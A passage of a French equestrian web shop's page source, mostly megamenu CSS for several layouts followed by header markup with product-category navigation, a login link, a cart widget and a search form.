        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #EB694A;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #000000;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #000000;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #000000;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #000000;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-both-columns page-category tax-display-enabled category-id-102 category-les-bleus category-id-parent-58 category-depth-level-5">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQD2SQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



    <nav class="header-nav">
        <div class="container-fluid">
            <div class="row align-items-center no-gutters">
                <a href="https://www.equidees.com/" class="col-lg-1 col-md-3 col-sm-4 col-xs-4 wrap-logo">
                    <h1><img class="logo img-responsive" src="/img/equ-idees-logo-1701179936.jpg" alt="Equ&#039;idées"></h1>
                </a>
                <div class="col-lg-9 col-md-3 col-sm-4 col-xs-8 left-nav">
                        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                            </div>
                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/13-tapis-de-selle"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Tapis de selle
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/18-bonnets"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Bonnets
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/24-couvre-reins"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Couvre Reins
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.equidees.com/43-les-collections-oxxer"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Oxxer
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.equidees.com/21-carte-cadeau"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Carte cadeau
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="#"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Produits personnalisables
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="7" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:14px">Produits personnalisables</span>
        <div class="ets_mm_block_content">        
                            <a class="prod_perso" href="https://www.equidees.com/tapis"> Tapis </a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.equidees.com/blog.html"
                        style="font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
        <div class="mm_extra_item">
                                    <div id="_desktop_user_info" class=" col-xs-2">
  <div class="user-info">
          <a
        href="https://www.equidees.com/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>

                            <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.equidees.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

            </div>

<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                </div>
				<div class="col-lg-2 col-md-3 col-sm-4 col-xs-8 only-pc">
                    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.equidees.com/recherche">
	<form method="get" action="//www.equidees.com/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                </div>
			
              

                
            </div>
        </div>
    </nav>



    <div class="header-top bg-white">
        <div class="container-fluid">
            <div class="row">
